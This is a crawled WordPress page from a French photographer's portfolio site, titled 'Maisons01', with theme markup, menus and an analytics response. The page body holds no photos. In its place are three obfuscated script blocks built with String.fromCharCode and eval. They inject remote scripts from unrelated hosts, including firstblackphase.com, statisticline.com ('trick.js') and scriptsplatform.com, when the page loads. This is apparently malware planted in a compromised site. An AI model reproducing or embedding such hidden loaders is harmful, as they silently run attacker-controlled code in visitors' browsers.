

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://frederic.photo/maisons01/
body_size: 6053
content:

<!DOCTYPE html>
<html lang="fr-FR"
	prefix="og: https://ogp.me/ns#" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://frederic.photo/xmlrpc.php" />
	<title>Maisons01 | Photographe</title>

		<!-- All in One SEO 4.1.5.3 -->
		<meta name="description" content="#post_excerptAuteur photographe" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://frederic.photo/maisons01/" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="Photographe | Portraits • Mise en Scène • Animaux" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Maisons01 | Photographe" />
		<meta property="og:description" content="#post_excerptAuteur photographe" />
		<meta property="og:url" content="https://frederic.photo/maisons01/" />
		<meta property="og:image" content="https://frederic.photo/wp-content/uploads/2016/09/cropped-FPsignature200.png" />
		<meta property="og:image:secure_url" content="https://frederic.photo/wp-content/uploads/2016/09/cropped-FPsignature200.png" />
		<meta property="article:published_time" content="2017-10-27T18:31:00+00:00" />
		<meta property="article:modified_time" content="2017-10-27T18:31:00+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:domain" content="frederic.photo" />
		<meta name="twitter:title" content="Maisons01 | Photographe" />
		<meta name="twitter:description" content="#post_excerptAuteur photographe" />
		<meta name="twitter:image" content="https://frederic.photo/wp-content/uploads/2016/09/cropped-FPsignature200.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/frederic.photo\/#website","url":"https:\/\/frederic.photo\/","name":"Photographe","description":"Portraits \u2022 Mise en Sc\u00e8ne \u2022 Animaux","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/frederic.photo\/#organization"}},{"@type":"Organization","@id":"https:\/\/frederic.photo\/#organization","name":"Fr\u00e9d\u00e9ric \u2022 Photographe","url":"https:\/\/frederic.photo\/","logo":{"@type":"ImageObject","@id":"https:\/\/frederic.photo\/#organizationLogo","url":"https:\/\/frederic.photo\/wp-content\/uploads\/2016\/09\/cropped-FPsignature200.png","width":165,"height":49},"image":{"@id":"https:\/\/frederic.photo\/#organizationLogo"}},{"@type":"BreadcrumbList","@id":"https:\/\/frederic.photo\/maisons01\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/frederic.photo\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/frederic.photo\/","name":"Accueil","description":"Portraits \u2022 Mise en Sc\u00e8ne \u2022 Animaux","url":"https:\/\/frederic.photo\/"},"nextItem":"https:\/\/frederic.photo\/maisons01\/#listItem"},{"@type":"ListItem","@id":"https:\/\/frederic.photo\/maisons01\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/frederic.photo\/maisons01\/","name":"Maisons01","description":"#post_excerptAuteur photographe","url":"https:\/\/frederic.photo\/maisons01\/"},"previousItem":"https:\/\/frederic.photo\/#listItem"}]},{"@type":"WebPage","@id":"https:\/\/frederic.photo\/maisons01\/#webpage","url":"https:\/\/frederic.photo\/maisons01\/","name":"Maisons01 | Photographe","description":"#post_excerptAuteur photographe","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/frederic.photo\/#website"},"breadcrumb":{"@id":"https:\/\/frederic.photo\/maisons01\/#breadcrumblist"},"datePublished":"2017-10-27T18:31:00+02:00","dateModified":"2017-10-27T18:31:00+02:00"}]}
		</script>
		<!-- All in One SEO -->

<meta name="generator" content="WordPress 5.8.12" />
<meta name="template" content="Hatch 0.3.1" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Photographe &raquo; Flux" href="https://frederic.photo/feed/" />
<link rel="alternate" type="application/rss+xml" title="Photographe &raquo; Flux des commentaires" href="https://frederic.photo/comments/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.10.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by ExactMetrics -->
				<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/frederic.photo\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='ggskin-style-css'  href='https://frederic.photo/wp-content/plugins/ggpkg-import/include/ggskin.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://frederic.photo/wp-content/themes/hatch/style.css?ver=0.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://frederic.photo/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://frederic.photo/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='pc_google_analytics-frontend-css'  href='https://frederic.photo/wp-content/plugins/pc-google-analytics/assets/css/frontend.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-swipebox-css'  href='https://frederic.photo/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=2.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='extendify-sdk-utility-classes-css'  href='https://frederic.photo/wp-content/plugins/wp-mail-logging/lib/vendor/redux-framework/redux-core/extendify-sdk/public/build/extendify-utilities.css?ver=11.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-abel-css'  href='https://fonts.googleapis.com/css?family=Abel&#038;ver=1' type='text/css' media='screen' />
<link rel='stylesheet' id='hatch_fancybox-stylesheet-css'  href='https://frederic.photo/wp-content/themes/hatch/js/fancybox/jquery.fancybox-1.3.4.css?ver=1' type='text/css' media='screen' />
<script type='text/javascript' src='https://frederic.photo/wp-includes/js/swfobject.js?ver=2.2-20120417' id='swfobject-js'></script>
<script type='text/javascript' src='https://frederic.photo/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://frederic.photo/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://frederic.photo/wp-content/plugins/pc-google-analytics/assets/js/frontend.min.js?ver=1.0.0' id='pc_google_analytics-frontend-js'></script>
<script type='text/javascript' src='https://frederic.photo/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=2.3.3' id='responsive-lightbox-swipebox-js'></script>
<script type='text/javascript' src='https://frederic.photo/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' src='https://frederic.photo/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=5.8.12' id='responsive-lightbox-infinite-scroll-js'></script>
<script type='text/javascript' id='responsive-lightbox-js-extra'>
/* <![CDATA[ */
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":"1","animation":"1","hideCloseButtonOnMobile":"0","removeBarsOnMobile":"0","hideBars":"1","hideBarsDelay":"5000","videoMaxWidth":"1080","useSVG":"1","loopAtEnd":"0","woocommerce_gallery":"0","ajaxurl":"https:\/\/frederic.photo\/wp-admin\/admin-ajax.php","nonce":"ba14cf07e2"};
/* ]]> */
</script>
<script type='text/javascript' src='https://frederic.photo/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.3.3' id='responsive-lightbox-js'></script>
<link rel="https://api.w.org/" href="https://frederic.photo/wp-json/" /><link rel="alternate" type="application/json" href="https://frederic.photo/wp-json/wp/v2/pages/1313" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://frederic.photo/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://frederic.photo/wp-includes/wlwmanifest.xml" /> 
<link rel='shortlink' href='https://frederic.photo/?p=1313' />
<link rel="alternate" type="application/json+oembed" href="https://frederic.photo/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffrederic.photo%2Fmaisons01%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://frederic.photo/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffrederic.photo%2Fmaisons01%2F&#038;format=xml" />
	<script>
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
		
		ga('create', 'UA-84046303-1', 'auto');
		ga('send', 'pageview');
		
		</script>
<meta name="framework" content="Redux 4.3.3" />
	<style type="text/css">

		/* Font size. */
					html { font-size: 16px; }
		
		/* Font family. */
					h1, h2, h3, h4, h5, h6, dl dt, blockquote, blockquote blockquote blockquote, #site-title, #menu-primary li a { font-family: 'Abel', serif; }
		
		/* Link color. */
					a, a:visited, .page-template-front .hfeed-more .hentry .entry-title a:hover, .entry-title a, .entry-title a:visited { color: #0a0000; }
			.read-more, .read-more:visited, .pagination a:hover, .comment-navigation a:hover, #respond #submit, .button, a.button, #subscribe #subbutton, .wpcf7-submit, #loginform .button-primary { background-color: #0a0000; }
				a:hover, a:focus { color: #000; }
		.read-more:hover, #respond #submit:hover, .button:hover, a.button:hover, #subscribe #subbutton:hover, .wpcf7-submit:hover, #loginform .button-primary:hover { background-color: #111; }

		/* Custom CSS. */
		
	
	</style>	


<!-- Style settings -->
<style type="text/css" media="all">
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f2fffc; }
</style>
	</head>

<body data-rsssl=1 class="wordpress  fr_FR parent-theme y2026 m01 d17 h22 saturday logged-out custom-background custom-header singular singular-page singular-page-1313">

	
	<div id="container">
		
		<div class="wrap">

				
			<div id="header">
	
					
					<div id="branding">
						
					<a href="https://frederic.photo/" class="custom-logo-link" rel="home"><img width="165" height="49" src="https://frederic.photo/wp-content/uploads/2016/09/cropped-FPsignature200.png" class="custom-logo" alt="Photographe" /></a>											<h1 class="site-title"><a href="https://frederic.photo/" rel="home">Photographe</a></h1>
											<h2 class="site-description">Portraits • Mise en Scène • Animaux</h2>
										</div><!-- #branding -->
					
					
	
	<div id="menu-primary" class="menu-container">

		
		<div class="menu"><ul id="menu-primary-items" class=""><li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-64"><a href="https://frederic.photo/portraits/">Portraits</a>
<ul class="sub-menu">
	<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://frederic.photo/mariage/">Mariage</a></li>
</ul>
</li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://frederic.photo/visite-virtuelle/">Visite Virtuelle</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82"><a href="https://frederic.photo/biographie/">Biographie</a></li>
<li id="menu-item-87" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-87"><a href="https://frederic.photo/vos-photos/">Vos Photos</a>
<ul class="sub-menu">
	<li id="menu-item-1421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1421"><a href="https://frederic.photo/un-noel-a-la-ferme/">Un-Noel-à-la-Ferme</a></li>
	<li id="menu-item-1014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1014"><a href="https://frederic.photo/zombie-walk-paris-2017/">Zombie Walk Paris 2017</a></li>
	<li id="menu-item-288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-288"><a href="https://frederic.photo/zombie-walk-paris-2016/">Zombie Walk Paris 2016</a></li>
	<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://frederic.photo/zombie-walk-paris-2015/">Zombie Walk Paris 2015</a></li>
	<li id="menu-item-1309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1309"><a href="https://frederic.photo/visitesvirtuelles01/">VisitesVirtuelles01</a></li>
	<li id="menu-item-1382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1382"><a href="https://frederic.photo/visitesvirtuelles02/">VisitesVirtuelles02</a></li>
	<li id="menu-item-1343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1343"><a href="https://frederic.photo/theatre/">Theatre</a></li>
</ul>
</li>
<li id="menu-item-206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206"><a href="https://frederic.photo/contact/">Contact</a></li>
</ul></div>
		
	</div><!-- #menu-primary .menu-container -->

	
				
	
						
					
			</div><!-- #header -->
	
				
				
			<div id="main">
	
				
	
	<div id="content">

		
		<div class="hfeed">

			
				
					
					<div id="post-1313" class="hentry page publish post-1 odd author-frederic">

						
						<h1 class="post-title entry-title">Maisons01</h2>

						<div class="entry-content">
							<p><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script><script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,115,116,111,99,107,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,116,114,105,99,107,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
													</div><!-- .entry-content -->

						<div class="entry-meta"></div>

						
					</div><!-- .hentry -->

					
										
					
				
			
		</div><!-- .hfeed -->

		
	</div><!-- #content -->

	
				
	
	<div id="sidebar-primary" class="sidebar">

		
		<section id="categories-2" class="widget widget_categories widget-widget_categories"><h3 class="widget-title">Catégories</h3>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://frederic.photo/category/animaux/">Animaux</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://frederic.photo/category/curiosites/">Curiosités</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://frederic.photo/category/evasion/">Evasion</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://frederic.photo/category/groupe/">Groupe</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://frederic.photo/category/mariage/">Mariage</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://frederic.photo/category/mise-en-scene/">Mise en scène</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://frederic.photo/category/montres/">Montres</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://frederic.photo/category/photographe/">Photographe</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://frederic.photo/category/portraits/">Portraits</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://frederic.photo/category/spheres/">Spheres</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://frederic.photo/category/visite-virtuelle/">Visite virtuelle</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://frederic.photo/category/zombiewalk/">ZombieWalk</a>
</li>
			</ul>

			</section><section id="responsive_lightbox_gallery_widget-2" class="widget rl-gallery-widget widget-rl-gallery-widget"><h3 class="widget-title">Gallery</h3></section>
		
	</div><!-- #sidebar-primary .aside -->

	

				
		</div><!-- #main -->

		
		
	
	<div id="sidebar-subsidiary" class="sidebar">

		
		
		
	</div><!-- #sidebar-subsidiary .aside -->

	
		

		
		<div id="footer">

			
			<div class="footer-content">
			
                
                <p class="copyright">2026 &bull;  <a href="https://frederic.photo/" rel="home">Photographe</a></p>
				<p class="credit">D&eacute;velopp&eacute; par <a href="http://www.agorat.fr">Agorat.fr</a> <img src="https://frederic.paris/wp-content/uploads/2016/09/agorat_logo30.png" alt="MD Logo" width="25" height="18" /></p>

				
			</div>

			
		</div><!-- #footer -->

				
		</div><!-- .wrap -->

	</div><!-- #container -->

		
	<script type='text/javascript' src='https://frederic.photo/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://frederic.photo/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/frederic.photo\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://frederic.photo/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://frederic.photo/wp-content/themes/hatch/js/jquery.fitvids.js?ver=1.0' id='hatch_fitvids-js'></script>
<script type='text/javascript' src='https://frederic.photo/wp-content/themes/hatch/library/js/drop-downs.min.js?ver=20130805' id='drop-downs-js'></script>
<script type='text/javascript' src='https://frederic.photo/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=234576237&t=pageview&_s=1&dl=https%3A%2F%2Ffrederic.photo%2Fmaisons01%2F&ul=en-us%40posix&dt=Maisons01%20%7C%20Photographe&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=101910493&gjid=411982887&cid=1457269260.1768685456&tid=UA-84046303-1&_gid=1839807046.1768685456&_r=1&_slc=1&z=1608410691
body_size: -450
content:
2,cG-L7XEXYLYKW